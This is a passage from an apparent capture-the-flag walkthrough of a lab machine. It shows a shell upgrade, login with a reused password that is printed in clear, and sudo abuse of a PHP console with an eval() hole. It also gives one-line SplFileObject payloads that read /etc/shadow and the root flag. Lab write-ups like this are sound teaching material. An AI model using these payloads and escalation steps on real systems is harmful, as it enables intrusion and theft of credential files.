
We successfully received the reverse connection on port 443.


Exploitation – Obtaining the user flag
We obtained an interactive TTY shell.

script /dev/null -c bash
ctr+z
stty raw -echo;fg



On the target machine, the user devteam existed. We used the same password obtained from Gitea to authenticate as this user. The password was valid, allowing access to user devteam.
devteam 0xmIpxnKA1e5HXz1CBoY



The user flag is located in /home/devteam.



Privilege Escalation – Obtaining the root flag

With the password in hand, we checked whether the user had privileges to execute commands as another user via sudo -l. The output showed that it was possible to execute: /usr/bin/php /opt/byteworks/byteworks_console.php with root privileges.


Below is the content of the file byteworks_console.php.

<?php

echo "==============================\n";
echo " Byteworks Dev Console\n";
echo " Internal Developer Shell\n";
echo "==============================\n";

$applications = [
'dev' => ['UserAPI' => 'OK', 'BillingService' => 'WARNING', 'Chatbot' => 'OK'],
'staging' => ['UserAPI' => 'OK', 'BillingService' => 'OK', 'Chatbot' => 'DEPLOYING'],
'prod' => ['UserAPI' => 'OK', 'BillingService' => 'OK', 'Chatbot' => 'OK'],
];

while (true) {
echo "\n[byteworks@dev-console]$ ";
$input = readline();

if (trim($input) === "help") {
echo "Available commands:\n";
echo " help - Show this help message\n";
echo " info - Display information about Byteworks\n";
echo " apps - List monitored environments\n";
echo " status <env> - Show application status for an environment\n";
echo " exit - Exit the console\n";
continue;
}

if (trim($input) === "info") {
echo "Byteworks - Agile and Secure Software Solutions\n";
echo "Website: http://byteworks.hc\n";
echo "Focus: Web Platforms, DevSecOps, APIs\n";
continue;
}

if (trim($input) === "apps") {
echo "Environments being monitored:\n";
echo " - dev\n";
echo " - staging\n";
echo " - prod\n";
continue;
}

if (str_starts_with($input, "status ")) {
$parts = explode(" ", $input);
$env = $parts[1] ?? "";

if (!array_key_exists($env, $applications)) {
echo "Unknown environment: '$env'. Try: dev, staging, prod.\n";
continue;
}

echo "Application status for environment '$env':\n";
foreach ($applications[$env] as $app => $status) {
echo " $app: $status\n";
}
continue;
}

if (trim($input) === "exit") {
echo "Exiting console...\n";
break;
}

$blacklist = [
'system', 'shell_exec', 'exec', 'passthru', 'popen',
'proc_open', 'file_get_contents', 'file_put_contents',
'include', 'require'
];

foreach ($blacklist as $function) {
if (str_contains($input, $function)) {
die("BLOCKED: Use of restricted function '$function'\n");
}
}

try {
eval($input);
} catch (Error $e) {
echo "ERROR: " . $e->getMessage() . "\n";
}
}

The file directly executed user input through the eval() function, allowing arbitrary PHP code execution on the system with root privileges.
In the code, it was possible to observe blacklist functions, as well as critical functions disabled via PHP configuration (php.ini), such as system, exec and shell_exec. Below is the list of all disabled functions.

cat /etc/php/8.3/cli/php.ini | grep disable_functions

Since all system command execution functions were disabled, but the file was still executed as root, it was possible to read internal system files with elevated privileges. We read the /etc/shadow Linux file

$f=new SplFileObject('/etc/shadow'); foreach($f as $l) echo $l;



It was also possible to read the flag located at /root/root.txt.

$f=new SplFileObject('/root/root.txt'); foreach($f as $l) echo $l;

